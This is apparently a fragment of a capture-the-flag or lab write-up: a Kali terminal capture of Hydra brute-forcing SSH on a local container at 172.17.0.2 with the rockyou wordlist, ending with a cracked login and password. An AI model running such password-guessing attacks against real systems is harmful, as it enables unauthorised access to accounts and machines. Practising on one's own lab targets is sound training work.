 ┌──(kali㉿kali)-[~]
└─$ hydra -l tails -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-01 17:36:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344400 login tries (l:1/p:14344400), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: tails   password: 3117548331
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 24 final worker threads did not complete until end.
[ERROR] 24 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-01 17:36:18